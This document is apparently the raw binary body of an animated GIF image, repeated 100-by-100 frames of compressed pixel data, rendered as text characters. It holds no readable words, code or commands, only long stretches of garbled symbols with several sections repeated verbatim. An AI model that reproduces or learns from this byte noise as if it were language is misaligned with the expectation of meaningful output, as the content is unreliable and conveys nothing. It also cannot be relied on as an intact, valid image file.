J��P-H�(]���ӧN�I�:���hX�j����W�5���G��ٳhӪ]˶�۷g�`�1�ݻx�ڍ1��޿���KW��Æ	�E̸�ྎ#KF�x�eɕ/kF�y�g��?��z�鶥O��y�k�&^�6�z��ڶG���y7��|��+�5�⪏#7-w�r�ʜ?�|:���{cϾ�:w�A	��^�򖣙G?Y��6�%�����������>���gX4U�'���w``�$��`z���zE8!�xY��_n�W��b�p�H�[��"�v�� ,��b�o�� �4�e#�9��c�l��ZB�UN_E�֑^Q�Yb!�T*)\�Qؤ"b�%"[�b�?r�yS�	���7=��gj�A�d���Wp#Y|�$�7)�%N�z&Yez�P�h[�Ũ�p��Y�d��*H�%d�����Ï�8��e�79�(�k�Z��p��6��Me٪k�G�@֯[��D��*Y���ꬲ�:'�1�y�
��z����s+������*��7��S�]�Y(�o�ħ��X[�%ᆫB�p�-���B"�:�.�v�yV��ΛS���M���31����MƸ�p��l�v�[�m:�0�
�u1�p�M������J3���.�(;	�^�a���މ���ļ4��n�k�3����Y��Y/[,?���<ی�� �luϟL���
��Nr�;e�aK�����ܴ�h�J5�kc������p�'o�7�P��8���W��v�q7��Y�?���3�m����]���d�օ��N���(��֌1��:�奯�v�]^��G�i�ҝ���QG���2=�������Ǉ�'�[ʍ�O:����j��+8�mA�FJK����^��t�NA��;��p�N���(��(�?[1�|LD��0��E�n�:��6�<�E	��QJ����$(L�
W�����0�!�����8��p�0�F��C��"m�CⰉJ�aj��6�!I����Dx�0�C��(Z�!N����Nq:D��8�+�	t�cu(4"�$Dx(�BB��7��h�FB���Cf�H6���$$&�H*���d 5)J������-�D:>dt�#,��~�;|���R�r�8��[IK(
��{��-�FQ"1�y�#�HGD
�k���i�e�� ��$�x�]�d��.���^����C�M.�P��$+u��Jjq�jt��IF9�3�ޔg>-�Oq�P��,�8��fn���!87�PnrE'A��I>��K��2�ÍV􏓬g>C��
ԇ�iG=�R��p�����xӖ���i#w�͞�5�����Q�Hi:I�S�z��*��OK)N�Ju�l�iM�zΏ�թ�̩?��I�R���&C�V�U�@��=�hǼ>яY�*QR"֯pU(Go�Xú�?�i>��6�s����_a:ٱv��Dk;��VL�V��+j��U�`R�	ɴ�+��Mm�����8c+[(�и�L�rQ��a6����rYY��ZW��Ȯv7����t���xË�w�g��u��ݹ² �E�B�K��ڷ���D@  !� � ,    d d  � ���@p���(\�ЃC#ޘH����2j���E�:l�0����X駥�60c�@��͛�r��ɳ�O�7�����A��*]ʴ�ӧP�J�J�)
�H�j�ʵ�֫�zK��T�bͪ]K-۷p�b�K�nS�v��ū��Z�~�,��ܰ�N���S#'�,�1�ʊ/c6�y��Ξ���w4i��O:q��o_���zv`ٶ���=�6［s.|qqྏ�%�\*��P�C�|�Y�֗b�>�:w�۹���>�z��硧o�^y����>�w}��s緽6�q�΀F������:�,��F(����E�E�E!J�aG�cD���^pt�F_4�χ��QI�Hb�'�Ό�Ș���h��?A�X#�Z��ELj�NSJ2�R,�ŕW�#Œ!���:M>�^Ѹ�FF�hd���TI�!t�I�J�ig�!���jg�d"ٔ�8��QRg��·�px��|��t�`g��i���Y�*�?Bh��8�x��..��Φ�Ъg��hZ��{�s+�����;N��&�,"�cS����D˩�t��믄TK+�+�R�2���&2em�vz�g�vj;(���Z�/n�SEj�lR�d p�-������J�����R��kT����
��0�R<���<6A�J9{�R�HHc�V�r��Jo��:L-�$��� �Ȕ�i¬Ժ�|����<2b��K�R&Gp���Q�1w\��7g�1!!;�n�?g�T���;�e��zmsݸ.��f��5�hṾ�3,)�&N����q��~�d�����7���(��a������yz�k�:W��X�T���*s��8��(��U��$�^ʺ{�N*%%�!�)�R��\!-��?,���&5N�VOZ������/���o��觯��m4 ��/��s43����/��3,`A��?�M��������SE':1@ί��:��v���;�@*�p
�!���O~S�e(�N�b�2Da�xq�����@b'�(�"����k��7#:��";��fH�Mtb��� "1~J�_���1���
yqE,�0�8�a5rH�0�0�4��h��1~}��sE^�,!��D�P��`'xC������#���$>���?�1�#� '��>�p~��_(mhI�p���b(?8�򑹤B*G�=����e�8A\����$�T�G#~И�D�,E�.V#���*;��	.s��d�6�7K-:S���!�N*�����$W���u�O���%�ƙLs���t�;�Kv����j��\V��"L%Ae9�aJ��.�_;�YPl���$>{iFSf3��|�%o)F���E(K��RO´�=�d:�X�!ү��iG7����K�&78N�*���dg S�C_"���|�K��ЩRa�_��P��J8���k�?)��y�U8�'��>��4�O���D�ϰyL�b�'У6�	
N~�X���ͬf7�Y�R(�ma6NBڄ�D$�M�G,�W��"!A�HJb�$ !� � ,    d d  � 75H�����[���Ç�"cE��zmh��c�� ��	���Z(S�YY�壗�b*�	�&��8s"�#G@�
J��P-H�(]���ӧN�I�:���hX�j����W�5���G��ٳhӪ]˶�۷g�`�1�ݻx�ڍ1��޿���KW��Æ	�E̸�ྎ#KF�x�eɕ/kF�y�g��?��z�鶥O��y�k�&^�6�z��ڶG���y7��|��+�5�⪏#7-w�r�ʜ?�|:���{cϾ�:w�A	��^�򖣙G?Y��6�%�����������>���gX4U�'���w``�$��`z���zE8!�xY��_n�W��b�p�H�[��"�v�� ,��b�o�� �4�e#�9��c�l��ZB�UN_E�֑^Q�Yb!�T*)\�Qؤ"b�%"[�b�?r�yS�	���7=��gj�A�d���Wp#Y|�$�7)�%N�z&Yez�P�h[�Ũ�p��Y�d��*H�%d�����Ï�8��e�79�(�k�Z��p��6��Me٪k�G�@֯[��D��*Y���ꬲ�:'�1�y�
��z����s+������*��7��S�]�Y(�o�ħ��X[�%ᆫB�p�-���B"�:�.�v�yV��ΛS���M���31����MƸ�p��l�v�[�m:�0�
�u1�p�M������J3���.�(;	�^�a���މ���ļ4��n�k�3����Y��Y/[,?���<ی�� �luϟL���
��Nr�;e�aK�����ܴ�h�J5�kc������p�'o�7�P��8���W��v�q7��Y�?���3�m����]���d�օ��N���(��֌1��:�奯�v�]^��G�i�ҝ���QG���2=�������Ǉ�'�[ʍ�O:����j��+8�mA�FJK����^��t�NA��;��p�N���(��(�?[1�|LD��0��E�n�:��6�<�E	��QJ����$(L�
W�����0�!�����8��p�0�F��C��"m�CⰉJ�aj��6�!I����Dx�0�C��(Z�!N����Nq:D��8�+�	t�cu(4"�$Dx(�BB��7��h�FB���Cf�H6���$$&�H*���d 5)J������-�D:>dt�#,��~�;|���R�r�8��[IK(
��{��-�FQ"1�y�#�HGD
�k���i�e�� ��$�x�]�d��.���^����C�M.�P��$+u��Jjq�jt��IF9�3�ޔg>-�Oq�P��,�8��fn���!87�PnrE'A��I>��K��2�ÍV􏓬g>C��
ԇ�iG=�R��p�����xӖ���i#w�͞�5�����Q�Hi:I�S�z��*��OK)N�Ju�l�iM�zΏ�թ�̩?��I�R���&C�V�U�@��=�hǼ>яY�*QR"֯pU(Go�Xú�?�i>��6�s����_a:ٱv��Dk;��VL�V��+j��U�`R�	ɴ�+��Mm�����8c+[(�и�L�rQ��a6����rYY��ZW��Ȯv7����t���xË�w�g��u��ݹ² �E�B�K��ڷ���D@  !� � ,    d d  � ���@p���(\�ЃC#ޘH����2j���E�:l�0����X駥�60c�@��͛�r��ɳ�O�7�����A��*]ʴ�ӧP�J�J�)
�H�j�ʵ�֫�zK��T�bͪ]K-۷p�b�K�nS�v��ū��Z�~�,��ܰ�N���S#'�,�1�ʊ/c6�y��Ξ���w4i��O:q��o_���zv`ٶ���=�6［s.|qqྏ�%�\*��P�C�|�Y�֗b�>�:w�۹���>�z��硧o�^y����>�w}��s緽6�q�΀F������:�,��F(����E�E�E!J�aG�cD���^pt�F_4�χ��QI�Hb�'�Ό�Ș���h��?A�X#�Z��ELj�NSJ2�R,�ŕW�#Œ!���:M>�^Ѹ�FF�hd���TI�!t�I�J�ig�!���jg�d"ٔ�8��QRg��·�px��|��t�`g��i���Y�*�?Bh��8�x��..��Φ�Ъg��hZ��{�s+�����;N��&�,"�cS����D˩�t��믄TK+�+�R�2���&2em�vz�g�vj;(���Z�/n�SEj�lR�d p�-������J�����R��kT����
��0�R<���<6A�J9{�R�HHc�V�r��Jo��:L-�$��� �Ȕ�i¬Ժ�|����<2b��K�R&Gp���Q�1w\��7g�1!!;�n�?g�T���;�e��zmsݸ.��f��5�hṾ�3,)�&N����q��~�d�����7���(��a������yz�k�:W��X�T���*s��8��(��U��$�^ʺ{�N*%%�!�)�R��\!-��?,���&5N�VOZ������/���o��觯��m4 ��/��s43����/��3,`A��?�M��������SE':1@ί��:��v���;�@*�p
�!���O~S�e(�N�b�2Da�xq�����@b'�(�"����k��7#:��";��fH�Mtb��� "1~J�_���1���
yqE,�0�8�a5rH�0�0�4��h��1~}��sE^�,!��D�P��`'xC������#���$>���?�1�#� '��>�p~��_(mhI�p���b(?8�򑹤B*G�=����e�8A\����$�T�G#~И�D�,E�.V#���*;��	.s��d�6�7K-:S���!�N*�����$W���u�O���%�ƙLs���t�;�Kv����j��\V��"L%Ae9�aJ��.�_;�YPl���$>{iFSf3��|�%o)F���E(K��RO´�=�d:�X�!ү��iG7����K�&78N�*���dg S�C_"���|�K��ЩRa�_��P��J8���k�?)��y�U8�'��>��4�O���D�ϰyL�b�'У6�	
N~�X���ͬf7�Y�R(�ma6NBڄ�D$�M�G,�W��"!A�HJb�$ !� � ,    d d  � 75H�����[���Ç�"cE��zmh��c�� ��	���Z(S�YY�壗�b*�	�&��8s"�#G@�
J��P-H�(]���ӧN�I�:���hX�j����W�5���G��ٳhӪ]˶�۷g�`�1�ݻx�ڍ1��޿���KW��Æ	�E̸�ྎ#KF�x�eɕ/kF�y�g��?��z�鶥O��y�k�&^�6�z��ڶG���y7��|��+�5�⪏#7-w�r�ʜ?�|:���{cϾ�:w�A	��^�򖣙G?Y��6�%�����������>���gX4U�'���w``�$��`z���zE8!�xY��_n�W��b�p�H�[��"�v�� ,��b�o�� �4�e#�9��c�l��ZB�UN_E�֑^Q�Yb!�T*)\�Qؤ"b�%"[�b�?r�yS�	���7=��gj�A�d���Wp#Y|�$�7)�%N�z&Yez�P�h[�Ũ�p��Y�d��*H�%d�����Ï�8��e�79�(�k�Z��p��6��Me٪k�G�@֯[��D��*Y���ꬲ�:'�1�y�
��z����s+������*��7��S�]�Y(�o�ħ��X[�%ᆫB�p�-���B"�:�.�v�yV��ΛS���M���31����MƸ�p��l�v�[�m:�0�
�u1�p�M������J3���.�(;	�^�a���މ���ļ4��n�k�3����Y��Y/[,?���<ی�� �luϟL���
��Nr�;e�aK�����ܴ�h�J5�kc������p�'o�7�P��8���W��v�q7��Y�?���3�m����]���d�օ��N���(��֌1��:�奯�v�]^��G�i�ҝ���QG���2=�������Ǉ�'�[ʍ�O:����j��+8�mA�FJK����^��t�NA��;��p�N���(��(�?[1�|LD��0��E�n�:��6�<�E	��QJ����$(L�
W�����0�!�����8��p�0�F��C��"m�CⰉJ�aj��6�!I����Dx�0�C��(Z�!N����Nq:D��8�+�	t�cu(4"�$Dx(�BB��7��h�FB���Cf�H6���$$&�H*���d 5)J������-�D:>dt�#,��~�;|���R�r�8��[IK(
��{��-�FQ"1�y�#�HGD
�k���i�e�� ��$�x�]�d��.���^����C�M.�P��$+u��Jjq�jt��IF9�3�ޔg>-�Oq�P��,�8��fn���!87�PnrE'A��I>��K��2�ÍV􏓬g>C��
ԇ�iG=�R��p�����xӖ���i#w�͞�5�����Q�Hi:I�S�z��*��OK)N�Ju�l�iM�zΏ�թ�̩?��I�R���&C�V�U�@��=�hǼ>яY�*QR"֯pU(Go�Xú�?�i>��6�s����_a:ٱv��Dk;��VL�V��+j��U�`R�	ɴ�+��Mm�����8c+[(�и�L�rQ��a6����rYY��ZW��Ȯv7����t���xË�w�g��u��ݹ² �E�B�K��ڷ���D@  !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�.�A��]���	�:1�]����A�S�J�*֑w/T�~��]��]T�M�̹���)�ʕ"e���u�=E�Z񙩖u`�mz��Œ�����ֵ_��ݛil�u}+�۩�36УK�V�����pQ�,-�w��tP���]��ֹXϾ����ו������u�vY6S��m5At��[V�I&a�]��3�X�-OF�~��pa"���$WՀ�a�\n	�@�v:�w�]_����K� ���u��Kɧ�T~���R,h\� �d-/�hzO�XׇQ��"�u����B������d�pF�er�#��m'�I:#�RE6^�r:S/`盔 N�&�^	U})��|nH�� �h���H�۝�馜�I=����.�S��e��14*ec�JM��l�X�dS0�Fע�A���^�&��Ac,�I&)MS,��bSҬs�3��v�=<2�T�*��0�ݕ�1��rB�����U+�i�ƛ4��ռը"a��V�I��vxY�g�
նRYY)���\`3�7$�t�!]
9Z#�{�X��p��6�x��F�
24U<���UbB+#�6aS�	ʭ�����̦��Udl��N��Y�&�ԈMm�[U_�uYYo�uW]-6ԗ2�6M���f����n/U�,#(�eH�a<��7a4�����Jy��E�T�T'D�,v[������j :,u7��~��{�}�R^,��8�x�[*��/�	�xy�sn�R	���ƣm:�M	>{:���z��O����:,,��~L�8�����$Ozxg���=}� �=��{� ���ٹ�wx_�΅��� �[��7>�}��OG��P�N����ή �t�8��@|�+�Rd�>�`�xD ,
 �20� ��lW�����\?8=�q�v%<��>f���w7���7A��B)������)!�F\�:��q`a���{��8�<�.�W���bB��plL#��VG$��z�k����İ����HFY�b�\��xH%*.�|C�Wy���� <���@2�q����	x�C?.ō)|�벗F'�r�l%S�G>��҆��qY��m2�K��MhL>�u!,`'EF�qwx�%a��> |��%<�VMv�"<���G�;�"`����|����c�+}�ᅑ�\��K*�v�̦��7�1k�")��F~*srg�^J�"?��tr�+ �l��lFe�P1\St����{��P�ԡ��GM�$ѩԤ�MkC���J�E�����T���zJ��ذꖭ��hM+ZW���5-f���
��5��`�����,u���@W��0 �E,�
(�C	���j���%��(,/ ��z��'��b��U@A����"UN�A�2�Ef�6�ض��G=d���@��5�e����r���L�'����. \m� \\ʾe�V).8��,�V�>,Cb뱉��V���زZ�patM��<Y��w4ȯ� ���`z�:��*ºj�.U�㢍��A	Hp�
ۗ$؃���,X:kQ�T����w F0���(\�zpU>�qp�[ԯ�w�X�+���%0��Wl_V��X �����JxmF� O��%s)�0�0��`vqt\l� [�\8EZ�C����mh��%�x$4	�@�	����˫(3���+tO�	O�Ђ������o����6+wūk@ɋ�ȸfN�c]7X����m�'J�h���+�]�n� �J_��.��]=cf߷�6��n{M;7E�%�@`�����5*Hne� �͖1�e�d��Y�5�zK��@����n��2[c�u���}:���h����ڢq,*Mlo�;̅3d,a{�΁�~�P{���~tW:Yl����W�[�����}k0������n,�����Va��_s����~z~�S��bX8xի
�WE�.?E��;�OX��8�CN��{��mo�*�����Nz	��߱+��)�4�C��R<��2�;ze��S��]����ފF�@�Q';�����[��^{ۿ���{�n��zK��ɑ;�9p�/hB���l��qn������:�U�SX����3���Ox�d��o�}�	Q�j�?|�փ�@���xk���ֈ��q^����ۏ?j�F|�l��~���?���`̟u6PX& `UZ��U�V?#y_w�gsFf�i��o�b0�s�w)���TjP���0^g԰
 ��{# ��wa�fx��X�p�q}�-�(��ׇ5�d-ff��w ��Ga(`}� ��z?�Z%h�CX��
rP� hv_eo~V
{Pp�hw`�b�op�7&!�U� [�@O�zMqn��� e�vRW�P����烎��>zȅ]XV(�u0�(u��sLp� � t���2�� ���]
`�	�H��%�h_���;S��0�Pt�'M? Cq���pQ
� �8�nPs�@��h��x�W���Ԁ��p;��htDŊ�X����x> ��8���r>���ب�WЍA�`Jq6qw��p
�(�`}2�n����npi��� ��	��PQ51�G�^!�����Epn��*������(���5)���Ac� ���e����V�1	�4Im	v�8-��В�P���Y�����H��D82f��0��0��h$���ar[ɕ Ic"=�	���Us��kY�R��"k��!�mi�]	W_9�����Y�ׅF�DAB�?q�_�����Y�E��-a�9�&A"�����ٚ #�%q�� !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�}�v��˘�dN$W���|)H-�-e��S�^ �s�W�9ߕdYR]r���;����_�N	.���/W�K{�m�£[n�6x���KW��v���6���9�?뚓�_ϞL�ﻄ����%��c�_��<h�fH"��
��Z�u1�j���if�w�]f�\�T��t��%���`��{��ip�h�9��h���rxۆ��[�&|�fu����)�Vs��#��tŘ��p%Xm��mK�[�X�o�X[vqII���xَ^f�&yԩ㜩(7��y�}s���+U�y�[D j(�!�Y��b.Z[������}��k��ナ�8��d���?�:�d^����n�nI�?Bb�	`,Z�鞃���$[K2�(f�b���l*�@]u�g�t�	&^�VFߴ��E���5-n���~�bj�ź�,]�Rxݱ�f������_�a�*W��ZKƾ��'��Ω�����"��ީ��p�;W^�kغ�*������uɜh���0Ҿ7q|B��tۑ�Vt�vH2�����s9�lm�w��"�l�b�ۧ���%�P]��P��ԥA0P�5cVc��ׅu�5�dv�����,���&��-��kq@7X&��\��\� 6�nx�k?P�,��o��h�](�J"������kۉ�0��o 8���I�}����x���S�'�^�Z�S����r`�
�l�����N���W��N�,�����Oo�������l#�<��<�+�n���`�I���2��O86��~B��_?B-��	N��Ў-��s��� @���3��ooz��Z�ǽ��v�#`pW OT�u-0 ���������]|�+��X��[���	:OW�QA���мkI@q��_���,������6?�`~�s�ڒ���BQ3��9���B�Q�?x@��� �h]�L��������`��t�Ba�a�H��G6$d]TǷP�/|����G��B��c�f舗E�b�!!���Ȇ�Mt�����v�{����Vz�{�'�5<.`G�S�R�A!
ѐt��� �}P�PT�-o�=4���Ԕ!���@>pc��� _ELA�-��!�V�A+��'̂�TH@Mr���7�9�$�qȘᄠ*W`�˭ф����F�J�0tt� �H8��/��[�&���]��xFz�i��y�Y(�b�΄�nw���X�`{'H �⸽2䲣n�[Pն��ԍnm�T���	q��|��Q�-��|��Z
gUV��,�X�b|���r)+4@�E�	p��JW��U�l�Z0�*׸
@	�l`��5Q�b�T�k_� X8���e @ة�PC�[�P��Ba�� K�V@A���6,{ؼ�F���@hG����S���hs+A@@pX��.���С������\�p�e�F.�W�6��!�k���5�A�Kd�[@�'����nuBY�F&���-�+�6|��-��y�b�K�⼧��p�^�6��m:�k_( p�25
P�K^��A�2`/���0�`�.�[��'���*2�	�%�98�Y�d6�a� �|�0}�N�:���*�F���S����'\qEp�0<���)ˉ���' �q��&��%`rL���"�V�p��`���>Y����g>��%t	p<A��6�1Jgfsf��̉�9(Hf��ӌ�>{�Nq��`� �9�;�4����� 8A �,�N�a��F����R�9�4`�Qg,�Ȁ�N7;��֯��I`hB�x򨱐�P��0���a���h6[�}d1��̟���m�V0[�6��c��r��U�?Z̖;�����6�{Mf��9�B+��n0��þ	��nbq�P�	r��x����>�?��C��mD=��oZ&�� K�K��"*F��}h��ax]����P#:�nu=N!�|?Z�8u?���M]	��hN�:�;m9�W^�ڀ�޾r_p�u�8��2綳W��z�5���[�O;�w{zwpc]븅@�!����`{ �Fڭf$}�O/����c��/Wx���(��S��+�t�پ��t�=�=jn���]��!q�/�vg�����=п�8����=�{�{���u��e�'���I'����n��K\��g�T˗�g�0 8?'��	5��� �i/汇�-�']kT<��g�6W�G�u����y�{$�gD�l$Pe�wdcG�V~�j6��%W���rр@�^���V{k�
w�r����v\HW~X�W�S
��t�F�uW���~u�d�  ��K��o��p͗tL�I�o�Y&^�NC@�F��X ek4{�:M�H�,�g9}$�|�s8pj_Xp(50��F{�]�~hk�z��lGt��uf&�u�1}�x� ���ϖ|�i�We��a3{��l���7�vxr����^�W�U����(v�s�ulxf�����fwH�
(Po��p5�PE8��sq�dX�����Y�0�q�#�t(�d�G�H�Cp� �0XY!腒%)qa�����oՍ)6�}Vv�Vh��gsxǥb�����=rk�Z���(i�@r��H��o�v��x�.�x��W �c08�v��jpy���5p�ّ���kAfJ��l!��Dǌ$0�6������NiO~h���q;���� �t!+�	<��f��Јv- y�t�y4���8ɏo�(�y�\ٕ^����wp+��*�|�Y� lu�Yl9�@�n�`�2PW@��d,�|�-��،����Wr���M�Vkim)i) % q��~�xP�np����i��ϖ	o�x)��gunq����R3�ge"�p)�����X��[�؏�)�`�l1�V�hl�Qp�ǘ�ɜ�ٚ�0.(�����0��I��Ў��R�>W�N�����9n�drp����
z��9�y¹���깞d9��@��g�+�yJ��
�QC����ڞ����!Zuuӟ�A�%\
�*��ҀoqGr7�� ��e��i�F��;��=���	�R:�TZ�T�剜Z��\Z�^�Z`�b:�Eq�DQ_ �Цn��pjrztZ�n� ��zj |ڧ�𧀺�j�:�z�a����A� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�.�A��]���	�:1�]����A�S�J�*֑w/T�~��]��]T�M�̹���)�ʕ"e���u�=E�Z񙩖u`�mz��Œ�����ֵ_��ݛil�u}+�۩�36УK�V�����pQ�,-�t��tP���]��ֹXϾ����ו������u�vY6S��Y����
nY'�T��w�R�<c]PF�~��pa"���$W��a�\n
�@�v:���]_����K� "���u��Kɷ�T~���R,h\� �d-/�hzO�XׇQ��"�u����B������d�pF�er�#��m'�I:#�RE6^�r:S/`盔 N��?b�U})��|nH�� �h����T�М�馜�I=����.�S��e��?4*e��JM��l���"�P*�q���S��z���ͱ&��4���:�<%�:w>ӫig��#S�Ne�b�C�]����*'\[۪��X%�������3Q�[�*��j%�(�h���y&�Pu+��e�B�*�6�zC�JW��x�Rl����ryl��ڼ��V����f�mV�HZ,�V�	����M'�����ͦ��Uhl��N��Y�&�ԈMm�[U_�uYYo�uW]-6�0356ؘ��p���pí�e�2�R�P�TN8��SaxFanx�#��?Hx��Ö=w�T'T^�,xk�������k@:,w7����}��:�^<��8�x츟(9ݚ�]�	�xRy����R	���ʧ�:�f~{:��>{�_�����
��d�?����|��P���ͣ���Y����_x��獹"p��� q��izƫ�R2�.�@/u�;������Bo�s �G���{
L���;ƅ���k�9�=�x��*W��|P}�S,��AX�re�`Z�8ޭn�}K�?�G8��z����;��Іs��?��y�"�4�7�i�)��SV��v,�W�>1���X�BF3�q�id
�Ƙ9�U�u����HG��-��K������it��zH�7��t�h#�2BJ���{![YB�9�)��R.xHEт���	�xD	r,�34�	a�@:n����'�����qcwLPfp)�{�b���-����$� 	��DM)�{������/ļ'7Sy��aS�`a,�=ܱ���`ak��*
4����4C'�nnr�T��J�z�q��$S^�Ǿ)��!����D@�ˎ�%+�6S���mokJ�W �M����_�����q��S7T�rlP��J�N�Sk�ȪV��U��.\�X�����e�CH����E���WuKXժV(�x����V���,\�k+�J��v%�Y�ױlU��X�d�`X�V��X���,����0Y�1 �E-(�C	�D+��Y��}�,�mEi�� Y�ַ=<�'V;X�� 
��lm��X�hU��hCd{
�,Xwm �.vP�z�"��Afi���~���*t�����ⴞX|ї]�����+�[^�r�UQ/d0��� G�Dj��`��c�����_��w- ��s�P�����*h@b����1,6��	�uP���r[�
�E1���@�@1H�� O�X�1m�R�X 9��k4�*� �!�?~�z�UIÒm;կlX�X����$��p&A	�L�7���x-`7E\��O5�<��`	��?J��R�c�.�]e1���C�Ylp�e��g��&8��nv�k6:ә�$�5	0�cY����3�C1��Z��`�d�{��pѲv�I��f_ȝ� �EM^R���]�*^��%>�ŗ������H����4���Fx������mc֮��X �&N@bK;��%����c1��6h�w�mm�d�)��/im �}��(��Q�fGߡ�s��0�;����������_K�����e�݋+���}��9���?��ə[w���uyT�aY((8�5_4=ux�@�=��օ~�e���Ù�8͂M���7Q�[\��<^���� �}�u���,��S�_�chLo'���lw��s`��3��4����:d]$��G|�/��C��8��Bd���n�n�۾x2a�n�w�*��=.h���}`�[���5@���[�o5�',=��_&|��ѵ�gs��0uL���l��������@˰/��:�/��*w�1������J����8�Ý��x6 Yv�~�}�{���`u�	#fMg��f>6uA|�&�����~x9m���wj��w9c��j��}#�s�t�W{�
eg�!�6L@6�gc�0�H�f��,�i�'b���~E0`r nEWR�#j�RՃN�p(XdCX#�lH�<Gre�Dxq�W�f��S�yj0��Pj%xj۷�i���#�fKxu�rqF�xP)�� ��H��8-�v��Y����]�jU�h%�q~xt�h���	r@\�ӈ�#����+� >0���r�V
�
^��bEi�P�~p87�#ˁAVu��w��� �苐'dw煘�� ���Wp�z���Jq�G^���Pӈ��'�w�}{�Lp� �����8�@( �p�
�tc$�����Rbr��= ǀ��0� x.�M�3���W�@
ɐn0w� ,ْuגzn���	c���,��UCQ����SQ�p�x�g#�-)w?���59FW��+V�`�Y?y�/
B)�Ё2�n�G	zhٔnpi�8=�'19�tu��Hj@�ts�(��\PW��Y��ɖo8h��r�	Lqt�?��z9\�lY��_i�Z���)\��7�`�g�1hȒ����0`��d��y<��JQ��y��A�Yd-��P�� �6@�I���X\I�5&���Q��7bL9d��:�tL挎� U�����9vT��%iB��y��i5X�FQ�DAO����ٟ��BѓEFaz�&A"���� #Q�%q� !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�}�v��˘�dN$W���|)H-�-e��S�^ �s�W�9ߕdYR]r���;����_�N	.���/W�K{�m�£[n�6x���KW��v���6���9�?뚓�_ϞL�ﻄ����%��c�_��<h�fH"��
��Z�u1�j���if�w�]f�\�T��t��%���`��{��ip�h�9��h���rxۆ��[�&|�fu����)�Vs��#��tŘ��p%Xm��mK�[�X�o�X[vqII���xَ^f�&yԩ㜩(7��y�}s���+U�y�[D j(�!�Y��b.Z[������}��k��ナ�8��d���?�:�d^����n�nI�?Bb�	`,Z�鞃���$[K2�(f�b���l*�@]u�g�t�	&^�VFߴ��E���5-n���~�bj�ź�,]�Rxݱ�f������_�a�*W��ZKƾ��'��Ω�����"��ީ��p�;W^�kغ�*������uɜh���0Ҿ7q|B��tۑ�Vt�vH2�����s9�lm�w��"�l�b�ۧ���%�P]��P��ԥA0P�5cVc��ׅu�5�dv�����,���&��-��kq@7X&��\��\� 6�nx�k?P�,��o��h�](�J"������kۉ�0��o 8���I�}����x���S�'�^�Z�S����r`�
�l�����N���W��N�,�����Oo�������l#�<��<�+�n���`�I���2��O86��~B��_?B-��	N��Ў-��s��� @���3��ooz��Z�ǽ��v�#`pW OT�u-0 ���������]|�+��X��[���	:OW�QA���мkI@q��_���,������6?�`~�s�ڒ���BQ3��9���B�Q�?x@��� �h]�L��������`��t�Ba�a�H��G6$d]TǷP�/|����G��B��c�f舗E�b�!!���Ȇ�Mt�����v�{����Vz�{�'�5<.`G�S�R�A!
ѐt��� �}P�PT�-o�=4���Ԕ!���@>pc��� _ELA�-��!�V�A+��'̂�TH@Mr���7�9�$�qȘᄠ*W`�˭ф����F�J�0tt� �H8��/��[�&���]��xFz�i��y�Y(�b�΄�nw���X�`{'H �⸽2䲣n�[Pն��ԍnm�T���	q��|��Q�-��|��Z
gUV��,�X�b|���r)+4@�E�	p��JW��U�l�Z0�*׸
@	�l`��5Q�b�T�k_� X8���e @ة�PC�[�P��Ba�� K�V@A���6,{ؼ�F���@hG����S���hs+A@@pX��.���С������\�p�e�F.�W�6��!�k���5�A�Kd�[@�'����nuBY�F&���-�+�6|��-��y�b�K�⼧��p�^�6��m:�k_( p�25
P�K^��A�2`/���0�`�.�[��'���*2�	�%�98�Y�d6�a� �|�0}�N�:���*�F���S����'\qEp�0<���)ˉ���' �q��&��%`rL���"�V�p��`���>Y����g>��%t	p<A��6�1Jgfsf��̉�9(Hf��ӌ�>{�Nq��`� �9�;�4����� 8A �,�N�a��F����R�9�4`�Qg,�Ȁ�N7;��֯��I`hB�x򨱐�P��0���a���h6[�}d1��̟���m�V0[�6��c��r��U�?Z̖;�����6�{Mf��9�B+��n0��þ	��nbq�P�	r��x����>�?��C��mD=��oZ&�� K�K��"*F��}h��ax]����P#:�nu=N!�|?Z�8u?���M]	��hN�:�;m9�W^�ڀ�޾r_p�u�8��2綳W��z�5���[�O;�w{zwpc]븅@�!����`{ �Fڭf$}�O/����c��/Wx���(��S��+�t�پ��t�=�=jn���]��!q�/�vg�����=п�8����=�{�{���u��e�'���I'����n��K\��g�T˗�g�0 8?'��	5��� �i/汇�-�']kT<��g�6W�G�u����y�{$�gD�l$Pe�wdcG�V~�j6��%W���rр@�^���V{k�
w�r����v\HW~X�W�S
��t�F�uW���~u�d�  ��K��o��p͗tL�I�o�Y&^�NC@�F��X ek4{�:M�H�,�g9}$�|�s8pj_Xp(50��F{�]�~hk�z��lGt��uf&�u�1}�x� ���ϖ|�i�We��a3{��l���7�vxr����^�W�U����(v�s�ulxf�����fwH�
(Po��p5�PE8��sq�dX�����Y�0�q�#�t(�d�G�H�Cp� �0XY!腒%)qa�����oՍ)6�}Vv�Vh��gsxǥb�����=rk�Z���(i�@r��H��o�v��x�.�x��W �c08�v��jpy���5p�ّ���kAfJ��l!��Dǌ$0�6������NiO~h���q;���� �t!+�	<��f��Јv- y�t�y4���8ɏo�(�y�\ٕ^����wp+��*�|�Y� lu�Yl9�@�n�`�2PW@��d,�|�-��،����Wr���M�Vkim)i) % q��~�xP�np����i��ϖ	o�x)��gunq����R3�ge"�p)�����X��[�؏�)�`�l1�V�hl�Qp�ǘ�ɜ�ٚ�0.(�����0��I��Ў��R�>W�N�����9n�drp����
z��9�y¹���깞d9��@��g�+�yJ��
�QC����ڞ����!Zuuӟ�A�%\
